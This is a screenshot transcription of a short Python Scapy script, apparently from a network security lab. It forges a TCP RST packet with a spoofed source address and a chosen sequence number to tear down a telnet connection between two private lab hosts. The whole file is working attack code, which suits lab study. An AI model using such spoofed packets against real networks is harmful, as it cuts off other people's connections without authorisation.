 Open
rstasttack.py
~/Downloads/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 #source and destination IP addresses
5 ip = IP(src="10.9.0.6", dst="10.9.0.5") #act as the user
6 #source and destination port numbers, TCP flags (RST), and sequence number
7 tcp = TCP(sport=42778, dport=23, flags="R", seq=1646088898)
8 #create the IP/TCP packet
9 pkt = ip/tcp
10 #display packet structure
11 ls(pkt)
12 #send crafted tcp rst packet using network interface
13 send(pkt, iface="br-40db1468be18", verbose=0)
Python 3 Tab Width: 8 Ln 5, Col 43 INS